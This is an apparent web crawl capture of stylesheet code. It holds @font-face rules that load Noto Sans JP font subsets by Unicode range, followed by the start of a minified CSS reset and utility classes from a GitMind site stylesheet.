@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9200-92ff;
  src: url(./noto-sans-jp/notosansjp-bold-92.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9300-93fd;
  src: url(./noto-sans-jp/notosansjp-bold-93.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9401-9485;
  src: url(./noto-sans-jp/notosansjp-bold-94.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9577-95e8;
  src: url(./noto-sans-jp/notosansjp-bold-95.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+961c-96fb;
  src: url(./noto-sans-jp/notosansjp-bold-96.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9700-97ff;
  src: url(./noto-sans-jp/notosansjp-bold-97.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9801-98fe;
  src: url(./noto-sans-jp/notosansjp-bold-98.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9902-99ff;
  src: url(./noto-sans-jp/notosansjp-bold-99.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9a01-9aff;
  src: url(./noto-sans-jp/notosansjp-bold-9a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9b00-9bff;
  src: url(./noto-sans-jp/notosansjp-bold-9b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9c00-9cf9;
  src: url(./noto-sans-jp/notosansjp-bold-9c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9d02-9dfe;
  src: url(./noto-sans-jp/notosansjp-bold-9d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9e02-9eff;
  src: url(./noto-sans-jp/notosansjp-bold-9e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9f02-9fcc;
  src: url(./noto-sans-jp/notosansjp-bold-9f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+f900-f9ff;
  src: url(./noto-sans-jp/notosansjp-bold-f9.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+fa00-fb04;
  src: url(./noto-sans-jp/notosansjp-bold-fa-fb.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+fe10-fe6b;
  src: url(./noto-sans-jp/notosansjp-bold-fe.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+ff01-ffee;
  src: url(./noto-sans-jp/notosansjp-bold-ff.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+1f100-1f1ac;
  src: url(./noto-sans-jp/notosansjp-bold-1f1.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+1f200-21c56;
  src: url(./noto-sans-jp/notosansjp-bold-1f2-21c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+21d2d-259d4;
  src: url(./noto-sans-jp/notosansjp-bold-21d-259.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+25ad7-28ff8;
  src: url(./noto-sans-jp/notosansjp-bold-25a-28f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+292a0-3106c;
  src: url(./noto-sans-jp/notosansjp-bold-292-310.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+20-ff;
  src: url(./noto-sans-jp/notosansjp-regular-00.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+100-3c9;
  src: url(./noto-sans-jp/notosansjp-regular-01-03.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+401-451;
  src: url(./noto-sans-jp/notosansjp-regular-04.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+1e3e-1ef9;
  src: url(./noto-sans-jp/notosansjp-regular-1e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2002-21f5;
  src: url(./noto-sans-jp/notosansjp-regular-20-21.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2200-23db;
  src: url(./noto-sans-jp/notosansjp-regular-22-23.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2423-24ff;
  src: url(./noto-sans-jp/notosansjp-regular-24.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2500-25ef;
  src: url(./noto-sans-jp/notosansjp-regular-25.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2600-2b95;
  src: url(./noto-sans-jp/notosansjp-regular-26-2b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2e3a-2ef3;
  src: url(./noto-sans-jp/notosansjp-regular-2e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2f00-2ffb;
  src: url(./noto-sans-jp/notosansjp-regular-2f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+3000-30ff;
  src: url(./noto-sans-jp/notosansjp-regular-30.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+3105-31ff;
  src: url(./noto-sans-jp/notosansjp-regular-31.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+3200-32ff;
  src: url(./noto-sans-jp/notosansjp-regular-32.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+3300-33ff;
  src: url(./noto-sans-jp/notosansjp-regular-33.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+3402-4093;
  src: url(./noto-sans-jp/notosansjp-regular-34-40.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+4103-4d77;
  src: url(./noto-sans-jp/notosansjp-regular-41-4d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+4e00-4eff;
  src: url(./noto-sans-jp/notosansjp-regular-4e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+4f00-4fff;
  src: url(./noto-sans-jp/notosansjp-regular-4f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5000-50fe;
  src: url(./noto-sans-jp/notosansjp-regular-50.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5100-51fe;
  src: url(./noto-sans-jp/notosansjp-regular-51.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5200-52ff;
  src: url(./noto-sans-jp/notosansjp-regular-52.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5300-53fa;
  src: url(./noto-sans-jp/notosansjp-regular-53.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5401-54ff;
  src: url(./noto-sans-jp/notosansjp-regular-54.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5500-55ff;
  src: url(./noto-sans-jp/notosansjp-regular-55.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5605-56ff;
  src: url(./noto-sans-jp/notosansjp-regular-56.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5700-57ff;
  src: url(./noto-sans-jp/notosansjp-regular-57.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5800-58fd;
  src: url(./noto-sans-jp/notosansjp-regular-58.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5902-59ff;
  src: url(./noto-sans-jp/notosansjp-regular-59.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5a00-5afd;
  src: url(./noto-sans-jp/notosansjp-regular-5a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5b00-5bff;
  src: url(./noto-sans-jp/notosansjp-regular-5b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5c01-5cfd;
  src: url(./noto-sans-jp/notosansjp-regular-5c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5d01-5dff;
  src: url(./noto-sans-jp/notosansjp-regular-5d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5e00-5eff;
  src: url(./noto-sans-jp/notosansjp-regular-5e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+5f00-5fff;
  src: url(./noto-sans-jp/notosansjp-regular-5f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6007-60fd;
  src: url(./noto-sans-jp/notosansjp-regular-60.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6100-61ff;
  src: url(./noto-sans-jp/notosansjp-regular-61.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6200-62ff;
  src: url(./noto-sans-jp/notosansjp-regular-62.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6301-63fa;
  src: url(./noto-sans-jp/notosansjp-regular-63.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6406-64ff;
  src: url(./noto-sans-jp/notosansjp-regular-64.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6500-65ff;
  src: url(./noto-sans-jp/notosansjp-regular-65.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6600-66ff;
  src: url(./noto-sans-jp/notosansjp-regular-66.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6700-67ff;
  src: url(./noto-sans-jp/notosansjp-regular-67.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6801-68fd;
  src: url(./noto-sans-jp/notosansjp-regular-68.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6900-69ff;
  src: url(./noto-sans-jp/notosansjp-regular-69.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6a00-6afd;
  src: url(./noto-sans-jp/notosansjp-regular-6a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6b02-6bff;
  src: url(./noto-sans-jp/notosansjp-regular-6b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6c02-6cfb;
  src: url(./noto-sans-jp/notosansjp-regular-6c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6d00-6dfc;
  src: url(./noto-sans-jp/notosansjp-regular-6d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6e00-6eff;
  src: url(./noto-sans-jp/notosansjp-regular-6e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+6f01-6ffe;
  src: url(./noto-sans-jp/notosansjp-regular-6f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7000-70fd;
  src: url(./noto-sans-jp/notosansjp-regular-70.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7103-71ff;
  src: url(./noto-sans-jp/notosansjp-regular-71.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7200-72fe;
  src: url(./noto-sans-jp/notosansjp-regular-72.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7302-73ff;
  src: url(./noto-sans-jp/notosansjp-regular-73.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7400-74ff;
  src: url(./noto-sans-jp/notosansjp-regular-74.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7501-75ff;
  src: url(./noto-sans-jp/notosansjp-regular-75.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7600-76fe;
  src: url(./noto-sans-jp/notosansjp-regular-76.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7700-77fc;
  src: url(./noto-sans-jp/notosansjp-regular-77.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7802-78ff;
  src: url(./noto-sans-jp/notosansjp-regular-78.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7900-79fc;
  src: url(./noto-sans-jp/notosansjp-regular-79.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7a00-7aff;
  src: url(./noto-sans-jp/notosansjp-regular-7a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7b02-7bfe;
  src: url(./noto-sans-jp/notosansjp-regular-7b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7c00-7cfe;
  src: url(./noto-sans-jp/notosansjp-regular-7c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7d00-7dfb;
  src: url(./noto-sans-jp/notosansjp-regular-7d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7e00-7e9f;
  src: url(./noto-sans-jp/notosansjp-regular-7e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+7f36-7fff;
  src: url(./noto-sans-jp/notosansjp-regular-7f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8000-80fe;
  src: url(./noto-sans-jp/notosansjp-regular-80.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8101-81ff;
  src: url(./noto-sans-jp/notosansjp-regular-81.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8200-82fe;
  src: url(./noto-sans-jp/notosansjp-regular-82.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8300-83fd;
  src: url(./noto-sans-jp/notosansjp-regular-83.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8401-84ff;
  src: url(./noto-sans-jp/notosansjp-regular-84.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8500-85ff;
  src: url(./noto-sans-jp/notosansjp-regular-85.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8600-86fe;
  src: url(./noto-sans-jp/notosansjp-regular-86.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8700-87ff;
  src: url(./noto-sans-jp/notosansjp-regular-87.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8801-88fe;
  src: url(./noto-sans-jp/notosansjp-regular-88.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8901-89ff;
  src: url(./noto-sans-jp/notosansjp-regular-89.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8a00-8aff;
  src: url(./noto-sans-jp/notosansjp-regular-8a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8b00-8ba0;
  src: url(./noto-sans-jp/notosansjp-regular-8b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8c37-8cff;
  src: url(./noto-sans-jp/notosansjp-regular-8c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8d01-8dff;
  src: url(./noto-sans-jp/notosansjp-regular-8d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8e01-8efe;
  src: url(./noto-sans-jp/notosansjp-regular-8e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+8f00-8ffe;
  src: url(./noto-sans-jp/notosansjp-regular-8f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9000-90ff;
  src: url(./noto-sans-jp/notosansjp-regular-90.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9100-91ff;
  src: url(./noto-sans-jp/notosansjp-regular-91.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9200-92ff;
  src: url(./noto-sans-jp/notosansjp-regular-92.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9300-93fd;
  src: url(./noto-sans-jp/notosansjp-regular-93.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9401-9485;
  src: url(./noto-sans-jp/notosansjp-regular-94.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9577-95e8;
  src: url(./noto-sans-jp/notosansjp-regular-95.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+961c-96fb;
  src: url(./noto-sans-jp/notosansjp-regular-96.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9700-97ff;
  src: url(./noto-sans-jp/notosansjp-regular-97.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9801-98fe;
  src: url(./noto-sans-jp/notosansjp-regular-98.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9902-99ff;
  src: url(./noto-sans-jp/notosansjp-regular-99.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9a01-9aff;
  src: url(./noto-sans-jp/notosansjp-regular-9a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9b00-9bff;
  src: url(./noto-sans-jp/notosansjp-regular-9b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9c00-9cf9;
  src: url(./noto-sans-jp/notosansjp-regular-9c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9d02-9dfe;
  src: url(./noto-sans-jp/notosansjp-regular-9d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9e02-9eff;
  src: url(./noto-sans-jp/notosansjp-regular-9e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+9f02-9fcc;
  src: url(./noto-sans-jp/notosansjp-regular-9f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+f900-f9ff;
  src: url(./noto-sans-jp/notosansjp-regular-f9.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+fa00-fb04;
  src: url(./noto-sans-jp/notosansjp-regular-fa-fb.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+fe10-fe6b;
  src: url(./noto-sans-jp/notosansjp-regular-fe.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+ff01-ffee;
  src: url(./noto-sans-jp/notosansjp-regular-ff.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+1f100-1f1ac;
  src: url(./noto-sans-jp/notosansjp-regular-1f1.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+1f200-21c56;
  src: url(./noto-sans-jp/notosansjp-regular-1f2-21c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+21d2d-259d4;
  src: url(./noto-sans-jp/notosansjp-regular-21d-259.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+25ad7-28ff8;
  src: url(./noto-sans-jp/notosansjp-regular-25a-28f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+292a0-3106c;
  src: url(./noto-sans-jp/notosansjp-regular-292-310.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  unicode-range: U+2D, U+4A, U+4E, U+50, U+52-53, U+61, U+65, U+67, U+6C, U+6E-6F, U+72-75;
  src: url([data-uri]) format("woff2");
}

--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/about-us.d87acb83.css
body_size: 51054
content:
*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.container{max-width:100%}@media (min-width: 576px){.container{max-width:576px}}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1344px){.container{max-width:1344px}}@media (min-width: 1480px){.container{max-width:1480px}}@media (min-width: 1537px){.container{max-width:1537px}}@media (min-width: 1920px){.container{max-width:1920px}}@media (min-width: 2048px){.container{max-width:2048px}}.\[background-blend-mode\:multiply\]{background-blend-mode:multiply}.\[background\:linear-gradient\(180deg\,\#E8F3FF_0\%\,\#F0EDFF_100\%\)\,url\(\/src\/assets\/images\/video-to-text\/benefit-bg\.png\)_bottom_right\/100\%_100\%_no-repeat\]{background:linear-gradient(180deg,#E8F3FF 0%,#F0EDFF 100%),url(/astro/gitmind/_astro/benefit-bg.36325015.png) bottom right/100% 100% no-repeat}.\[background\:linear-gradient\(180deg\,\#EDF0FF_0\%\,rgba\(241\,237\,255\,0\)_100\%\)\,url\(\/src\/assets\/images\/sequence-diagram-generator\/benefit-bg\.png\)_center_bottom\/100\%_auto_no-repeat\]{background:linear-gradient(180deg,#EDF0FF 